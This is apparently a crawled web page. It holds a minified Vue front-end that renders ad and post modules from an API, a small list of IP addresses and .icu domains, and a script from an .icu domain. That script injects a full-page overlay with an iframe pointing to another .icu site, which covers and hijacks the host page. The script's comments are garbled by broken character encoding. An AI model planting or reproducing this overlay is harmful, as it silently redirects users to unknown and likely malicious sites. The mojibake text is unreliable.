ad":"",style:{width:"100%"},src:p.module_content},null,8,["src"])]))],4)):Re("",!0),p.module_type==="rich-text"?(ce(),fe("div",{key:2,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[De("div",{onClick:E=>f(p.copy_content),innerHTML:p.module_content},null,8,o1)],4)):Re("",!0),p.module_type==="code"?(ce(),fe("div",{key:3,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[Y(v,{code:p.module_content,onClick:E=>f(p.copy_content)},null,8,["code","onClick"])],4)):Re("",!0),p.module_type==="post-self"?(ce(),fe("div",{key:4,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[(ce(!0),fe(Pe,null,dn(p.module_content,(E,b)=>(ce(),fe("div",{key:b},[De("div",{onClick:w=>f(p.copy_content),innerHTML:E.content},null,8,s1)]))),128))],4)):Re("",!0),p.module_type==="post"?(ce(),fe("div",{key:5,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[Y(Dc,{module_content:p.module_content},null,8,["module_content"])],4)):Re("",!0),p.module_type==="post-blank"?(ce(),fe("div",i1,[(ce(!0),fe(Pe,null,dn(p.module_content,(E,b)=>(ce(),fe("div",{style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"}),key:b},[De("a",{href:E.target_url,target:"_blank"},[De("div",{onClick:w=>f(p.copy_content),innerHTML:E.title},null,8,c1)],8,a1)],4))),128))])):Re("",!0),p.module_type==="copy-rich-text"?(ce(),fe("div",{key:7,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[De("div",{onClick:E=>f(p.copy_content),innerHTML:p.module_content},null,8,l1)],4)):Re("",!0),p.module_type==="footer"?(ce(),fe("div",{key:8,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[De("div",{onClick:E=>f(p.copy_content),innerHTML:p.module_content},null,8,u1)],4)):Re("",!0)]))),128))]),_:1},8,["loading","finished"])]),_:1},8,["modelValue"]),Y(m,{show:l.value,"onUpdate:show":h[2]||(h[2]=p=>l.value=p),style:{padding:"0"}},{message:en(()=>[f1]),_:1},8,["show"])])}}},h1={key:0},x1=["href"],p1={key:1},v1=["innerHTML"],g1={key:0},m1=["href"],y1={key:1},E1=["onClick","innerHTML"],C1=["onClick","innerHTML"],_1={key:7},b1=["href"],A1=["onClick","innerHTML"],B1=["onClick","innerHTML"],w1=["onClick","innerHTML"],F1=De("div",null,"复制成功！",-1),D1={__name:"posts",setup(e){const{toClipboard:t}=Fc();lt(()=>{});const r=cx().params.id,o=le(1),s=le([]),i=async()=>{try{const v=(await Bc(window.api+`/api/getPostDetail?page=${o.value}&post_id=${r}`,{method:"GET"})).data.value.data.data;v.length===0?(u.value=!0,a.value=!1):(s.value=[...s.value,...v],o.value++,a.value=!1)}catch(x){console.log(x),a.value=!0,u.value=!0}},a=le(!1),u=le(!1),c=()=>{if(console.log("onLoadRecords"),window.api===""){let x=setInterval(function(){console.log("检测api结果"+window.api),window.api!==""&&(clearInterval(x),a.value=!0,i())},100)}else a.value=!0,i()},l=le(!1),f=()=>{setTimeout(()=>{l.value=!1,a.value=!0,s.value=[],o.value=1,i()},1e3)},d=le(!1),h=async x=>{if(x)try{await t(x),console.log("复制成功！"),Pr("复制成功")}catch(v){console.error(v)}};return(x,v)=>{const g=Ia,_=Za,m=Na,p=za,y=w0;return ce(),fe("div",null,[Y(p,{modelValue:l.value,"onUpdate:modelValue":v[1]||(v[1]=E=>l.value=E),onRefresh:f},{default:en(()=>[Y(m,{loading:a.value,"onUpdate:loading":v[0]||(v[0]=E=>a.value=E),finished:u.value,"finished-text":"没有了",onLoad:c},{default:en(()=>[(ce(!0),fe(Pe,null,dn(s.value,(E,b)=>(ce(),fe("div",{key:b},[E.module_type==="top-logo"?(ce(),fe("div",{key:0,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[E.target_url?(ce(),fe("div",h1,[De("a",{href:E.target_url,target:"_blank"},[Y(g,{style:{width:"100%"},"lazy-load":"",src:E.module_content},null,8,["src"])],8,x1)])):(ce(),fe("div",p1,[Y(g,{style:{width:"100%"},"lazy-load":"",src:E.module_content},null,8,["src"])]))],4)):Re("",!0),E.module_type==="post-content"?(ce(),fe("div",{key:1,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[De("div",{innerHTML:E.module_content},null,8,v1)],4)):Re("",!0),E.module_type==="img"?(ce(),fe("div",{key:2,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[E.target_url?(ce(),fe("div",g1,[De("a",{href:E.target_url,target:"_blank"},[Y(g,{style:{width:"100%"},"lazy-load":"",src:E.module_content},null,8,["src"])],8,m1)])):(ce(),fe("div",y1,[Y(g,{style:{width:"100%"},"lazy-load":"",src:E.module_content},null,8,["src"])]))],4)):Re("",!0),E.module_type==="rich-text"?(ce(),fe("div",{key:3,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[De("div",{onClick:w=>h(E.copy_content),innerHTML:E.module_content},null,8,E1)],4)):Re("",!0),E.module_type==="code"?(ce(),fe("div",{key:4,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[Y(_,{code:E.module_content,onClick:w=>h(E.copy_content)},null,8,["code","onClick"])],4)):Re("",!0),E.module_type==="post-self"?(ce(),fe("div",{key:5,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[(ce(!0),fe(Pe,null,dn(E.module_content,(w,D)=>(ce(),fe("div",{key:D},[De("div",{onClick:H=>h(E.copy_content),innerHTML:w.content},null,8,C1)]))),128))],4)):Re("",!0),E.module_type==="post"?(ce(),fe("div",{key:6,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[Y(Dc,{module_content:E.module_content},null,8,["module_content"])],4)):Re("",!0),E.module_type==="post-blank"?(ce(),fe("div",_1,[(ce(!0),fe(Pe,null,dn(E.module_content,(w,D)=>(ce(),fe("div",{style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"}),key:D},[De("a",{href:w.target_url,target:"_blank"},[De("div",{onClick:H=>h(E.copy_content),innerHTML:w.title},null,8,A1)],8,b1)],4))),128))])):Re("",!0),E.module_type==="copy-rich-text"?(ce(),fe("div",{key:8,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[De("div",{onClick:w=>h(E.copy_content),innerHTML:E.module_content},null,8,B1)],4)):Re("",!0),E.module_type==="footer"?(ce(),fe("div",{key:9,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[De("div",{onClick:w=>h(E.copy_content),innerHTML:E.module_content},null,8,w1)],4)):Re("",!0)]))),128))]),_:1},8,["loading","finished"])]),_:1},8,["modelValue"]),Y(y,{show:d.value,"onUpdate:show":v[2]||(v[2]=E=>d.value=E),style:{padding:"0"}},{message:en(()=>[F1]),_:1},8,["show"])])}}},S1=ix({history:Ph("/"),routes:[{path:"/",component:d1,name:"Home"},{path:"/posts/:id",component:D1,name:"Post"}]}),ar=Fa(rh);ar.use(df());ar.use(S1);ar.use(w0);ar.use(Qd);ar.mount("#app");


--- FILE ---
content_type: application/javascript
request_url: https://118static.s3-accelerate.amazonaws.com/49-adsafe-domains.js
body_size: 150
content:
var checkList = ["https://39.108.104.176:5001","https://166.117.145.40","https://166.117.100.108","https://49.49live-api2.one","https://jlnbgzq.icu"]


--- FILE ---
content_type: application/javascript
request_url: https://nqo.ycx456.icu/1119xb.js
body_size: 515
content:
// 鍒涘缓瑕嗙洊灞傚厓绱�
var overlay = document.createElement('div');
overlay.id = 'showcloneshengxiaon';
overlay.style.position = 'absolute';
overlay.style.top = '0';
overlay.style.left = '0';
overlay.style.zIndex = '10000';
overlay.style.height = '100%';
overlay.style.width = '100%';
overlay.style.backgroundColor = 'rgb(255, 255, 255)';

// 鍒涘缓 iframe 鍏冪礌
var iframe = document.createElement('iframe');
iframe.scrolling = 'yes';
iframe.marginheight = 0;
iframe.marginwidth = 0;
iframe.frameborder = 0;
iframe.width = '100%';
iframe.height = '100%';
iframe.src = 'https://qhr.fzi014.icu'; // 鏇挎崲鎴愪綘鎯宠鏄剧ず鐨勭綉鍧€


// 灏� iframe 娣诲姞鍒拌鐩栧眰涓�
overlay.appendChild(iframe);

// 灏嗚鐩栧眰娣诲姞鍒伴〉闈腑
document.body.appendChild(overlay);